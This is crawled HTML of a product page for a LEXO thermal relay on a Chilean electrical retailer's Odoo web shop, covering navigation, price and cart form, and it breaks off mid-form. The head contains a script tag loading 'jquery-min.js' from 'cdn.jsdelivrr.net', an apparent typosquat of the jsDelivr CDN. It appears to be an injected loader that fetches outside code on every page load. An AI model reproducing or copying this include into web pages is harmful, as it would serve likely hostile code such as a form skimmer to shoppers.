

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casadelrayo.cl/shop/5343308-rele-termico-para-contactor-5-5a-8a-lexo-2834
body_size: 14333
content:


        
        
        

        <!DOCTYPE html>
        
        
            
        
    <html lang="es-CL" data-website-id="1" data-oe-company-name="ELECTRICIDAD CASA DEL RAYO LTDA">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO"/>
                    
                
                    
                        <meta property="og:site_name" content="ELECTRICIDAD CASA DEL RAYO LTDA"/>
                    
                
                    
                        <meta property="og:url" content="https://www.casadelrayo.cl/shop/5343308-rele-termico-para-contactor-5-5a-8a-lexo-2834"/>
                    
                
                    
                        <meta property="og:image" content="https://www.casadelrayo.cl/web/image/product.template/2834/image_1024?unique=9118664"/>
                    
                
                    
                        <meta property="og:description" content=""/>
                    
                
            
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO"/>
                
                    <meta name="twitter:image" content="https://www.casadelrayo.cl/web/image/product.template/2834/image_1024?unique=9118664"/>
                
                    <meta name="twitter:description" content=""/>
                
            
        

        
        
            
            
        
        <link rel="canonical" href="https://www.casadelrayo.cl/shop/5343308-rele-termico-para-contactor-5-5a-8a-lexo-2834"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
        
        

                <title> RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO | casadelrayo.cl </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=394bc04"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/917432-302516f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="302516f"/>
            <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&amp;display=swap" rel="stylesheet"/>
            <link type="text/css" rel="stylesheet" href="/web/content/917903-ecb3653/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="ecb3653"/>
        
    
        

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "7b36870e3a991bfdd63439bb35749738660cc36do1800762670",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "95bbeb5cbdd94773a0fdb0f144171462d5fe04b2"}, "lang_url_code": "es_CL"};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/421402-7affcf0/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="7affcf0"></script>
            <script defer="defer" type="text/javascript" src="/web/content/421403-39acefe/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="39acefe"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/917437-2a05665/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="2a05665"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/917904-4ca9fc4/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="4ca9fc4"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.1/dist/jquery-min.js"></script>
    
            
        </head>
            <body class="">
                
        
    
            
            
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    
    <div class="header-top">
      <div class="container">
        <div class="row">
          <div class="col-lg-4 d-none d-lg-block">
            <p class="ht-phone"><i class="fa fa-phone"></i>Whatsapp: +569 95 8000 78</p>
          </div>
          <div class="col-lg-8">
            <div class="nav">
              
              
              
              
              
              
    <div class="h-col h-user">
        <a class="h-link nav-link" href="/web/login">
            <i class="lnr lnr-user"></i>
            <span> Iniciar Sesión</span>
        </a>
    </div>
    

              
              <div class="h-col h-search">
                <a class="nav-link collapsed" data-toggle="collapse" href="#header_search_toggle" role="button" aria-expanded="false" aria-controls="header_search_toggle">
                  <i class="lnr lnr-magnifier"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="header-middle">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-4 col-7">
            <div class="logo">
    
        <a href="/">
            <span alt="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    
</div>
          </div>
          <div class="col-lg-4 header-search collapse" id="header_search_toggle">
            
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop">
                <div role="search" class="input-group">
        
        <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Buscar…" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            </form>
        
          </div>
          <div class="col-lg-4 col-5 pl-0">
            <div class="nav">
              <div class="h-col h-toggle">
                <button class="mobile-menu-toggle" data-toggle="collapse" data-target="#top_menu_collapse">
                  <span></span>
                  <span></span>
                  <span></span>
                </button>
              </div>
              
  
  <div id="my_cart" class="h-col h-cart">
    
      <div class="o_wsale_my_cart nav-link my_cart_btn">
        <i class="lnr lnr-cart"></i>
        <span class="">Mi Carrito</span>
        <sup class="my_cart_quantity badge badge-primary"></sup>
      </div>
    
  </div>

              
  
    
    <div class="o_wsale_my_wish h-col h-wishlist">
      <a href="/shop/wishlist" class="nav-link">
        <i class="lnr lnr-heart"></i>
        <span class="">Me Gusta</span>
        <sup class="my_wish_quantity o_animate_blink badge badge-primary">
          0
        </sup>
      </a>
    </div>
  

            </div>
          </div>
        </div>
      </div>
    </div>
    
    <div class="cart_lines_popup"></div>
    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm as-header-navbar">
        <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
            
            
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

            
            <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Intercambiar navegación"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                    
                    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/" class="nav-link ">
                <span>Casa⚡Rayo</span>
            </a>
        </li>
        
        
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/blog" class="nav-link ">
                <span>Información</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        <li class="nav-item  mm-mega-menu">
            <a class="nav-link o_mega_menu_toggle" href="/shop">
                <span>Productos</span>
                
            </a>
            <span class="mob_menu"></span>
            

                <div class="mm-maga-main  mm-mega-list mm-mega-4">
                    <div class="mm-maga-main-width">
                        

                        

                            

                            

                            

                            
                                
                                    <div class="mmc-body mm-cat-list row">
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electricidad-17">
                                                            <span>ELECTRICIDAD</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-placas-y-modulos-18">
                                                                    <span>PLACAS Y MODULOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-tableros-y-empalme-21">
                                                                    <span>TABLEROS Y EMPALME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-conductores-y-accesorios-24">
                                                                    <span>CONDUCTORES Y ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-canalizacion-y-distribucion-26">
                                                                    <span>CANALIZACION Y DISTRIBUCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-adaptadores-y-enchufes-volantes-49">
                                                                    <span>ADAPTADORES Y ENCHUFES VOLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/iluminacion-11">
                                                            <span>ILUMINACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-ampolletas-y-paneles-led-5">
                                                                    <span>AMPOLLETAS Y PANELES LED</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-solar-7">
                                                                    <span>ILUMINACION SOLAR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-exterior-8">
                                                                    <span>ILUMINACION EXTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-interior-9">
                                                                    <span>ILUMINACION INTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-linternas-e-iluminacion-emergencia-51">
                                                                    <span>LINTERNAS E ILUMINACION EMERGENCIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electronica-13">
                                                            <span>ELECTRONICA</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-transformadores-15">
                                                                    <span>TRANSFORMADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-pilas-28">
                                                                    <span>PILAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-camaras-y-seguridad-38">
                                                                    <span>CAMARAS Y SEGURIDAD</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-alargadores-39">
                                                                    <span>ALARGADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/audio-e-imagen-12">
                                                            <span>AUDIO E IMAGEN</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-audio-3">
                                                                    <span>ADAPTADORES AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-audifonos-y-cables-40">
                                                                    <span>AUDIFONOS Y CABLES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-de-imagen-41">
                                                                    <span>ADAPTADORES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-cables-de-imagen-42">
                                                                    <span>CABLES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-parlantes-52">
                                                                    <span>PARLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/computacion-23">
                                                            <span>COMPUTACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-almacenamiento-22">
                                                                    <span>ALMACENAMIENTO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-teclados-y-mouse-35">
                                                                    <span>TECLADOS Y MOUSE</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cargadores-y-cables-usb-36">
                                                                    <span>CARGADORES Y CABLES USB</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cables-de-poder-53">
                                                                    <span>CABLES DE PODER</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/hogar-2">
                                                            <span>HOGAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-electrodomesticos-1">
                                                                    <span>ELECTRODOMESTICOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-smart-home-6">
                                                                    <span>SMART HOME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-timbres-y-control-de-acceso-19">
                                                                    <span>TIMBRES Y CONTROL DE ACCESO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-calefaccion-54">
                                                                    <span>CALEFACCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/ferreteria-y-bazar-4">
                                                            <span>FERRETERIA Y BAZAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-herramientas-20">
                                                                    <span>HERRAMIENTAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-tornillos-y-tarugos-31">
                                                                    <span>TORNILLOS Y TARUGOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-gasfiteria-32">
                                                                    <span>GASFITERIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-pegamentos-55">
                                                                    <span>PEGAMENTOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/automotriz-16">
                                                            <span>AUTOMOTRIZ</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-luces-29">
                                                                    <span>LUCES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-limpieza-33">
                                                                    <span>LIMPIEZA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-audio-34">
                                                                    <span>AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-accesorios-56">
                                                                    <span>ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                    </div>
                                
                            

                             

                            

                            
                        

                        
                    </div>
                </div>
            
        </li>
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/tiendas" class="nav-link ">
                <span>Tiendas</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        
    
                    
                
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" style="max-width: 200px" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

            </div>
        </div>
    </nav>

  </header>
                <main>
                    
            
        
            
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                
            
        <section class="product-breadcrumb">
            <div class="container">
                <ul class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="/shop">Products</a>
                    </li>
                    
                    <li class="breadcrumb-item active">
                        <span>RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO</span>
                    </li>
                </ul>
            </div>
        </section>
    
        <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
                    <div class="row d-none">
                        <div class="col-md-4">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Productos</a>
                                </li>
                                
                                <li class="breadcrumb-item active">
                                    <span>RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-md-8">
                            <div class="form-inline justify-content-end">
                                
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Tarifa Tiendas
            </a>
            <div class="dropdown-menu" role="menu">
                
            </div>
        </div>
    
                            </div>
                        </div>
                    </div>
                    <div class="row as-product-detail-row">
                        <div class="col-lg-6 as-product-photos">
                            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative" style="">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/2763/image_1024/%5B5343308%5D%20RELE%20TERMICO%20PARA%20CONTACTOR%205.5A%20-%208A%20LEXO?unique=9118664" class="img img-fluid product_detail_img mh-100" alt="RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO" data-zoom="1" data-zoom-image="/web/image/product.product/2763/image_1920/%5B5343308%5D%20RELE%20TERMICO%20PARA%20CONTACTOR%205.5A%20-%208A%20LEXO?unique=9118664" loading="lazy"/></div>
                        </div>
                    
                </div>
                
            
            
        </div>
            
        
        
        
            <div class="thumb-slide-box d-none d-md-block text-center">
                
            </div>
        
    
        </div>
    
                        </div>
                        <div class="col-lg-6 as-product-single-info" id="product_details">
                            
                            
            
        
        
            
        
    
        <h1 itemprop="name">RELE TERMICO PARA CONTACTOR 5.5A - 8A LEXO</h1>
            
        
    
        
            
        <div class="o_not_editable">
            <p class="as-pro-desc"></p>
        </div>
    
        
                            <span itemprop="url" style="display:none;">https://www.casadelrayo.cl/shop/5343308-rele-termico-para-contactor-5-5a-8a-lexo-2834</span>
                            <span itemprop="image" style="display:none;">https://www.casadelrayo.cl/web/image/product.template/2834/image_1920?unique=9118664</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="7b36870e3a991bfdd63439bb35749738660cc36do1800762670"/>
                                <div class="js_product js_main_product">
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="2763"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="2834"/>
                                        
        
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&quot;exclusions&quot;: {&quot;2489&quot;: []}, &quot;parent_exclusions&quot;: {}, &quot;parent_combination&quot;: [], &quot;parent_product_name&quot;: null, &quot;mapped_attribute_names&quot;: {&quot;2489&quot;: &quot;MARCA : LEXO&quot;}}">
            
                
                <li data-attribute_id="61" data-attribute_name="MARCA " class="variant_attribute d-none">

                    
                    
                    
                    <strong class="attribute_name">MARCA </strong>

                    

                    
                        <ul data-attribute_id="61" class="list-unstyled ">
                            
                                
                                <li class="form-group js_attribute_value" style="margin: 0;">
                                    <label class="col-form-label">
                                        <div>
                                            <input type="radio" class="js_variant_change radio_input always" checked="True" name="ptal-5520" value="2489" data-value_id="2489" data-value_name="LEXO" data-attribute_name="MARCA " data-is_single="True"/>
                                            <div class="radio_input_value">
                                                <span>LEXO</span>
                                                
                                            </div>
                                        </div>
                                    </label>
                                </li>
                            
                        </ul>
                    

                    
                </li>
            
        </ul>
    
                                    
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">10.900</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">10.900</span></b>
              <span itemprop="price" style="display:none;">10900.0</span>
              <span itemprop="priceCurrency" style="display:none;">CLP</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>$ <span class="oe_currency_value">10.900</span></span>
          </h4>
      </div>
    
                                    <p class="css_not_available_msg alert alert-warning">Esta combinación no existe.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Quitar uno" title="Quitar uno" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
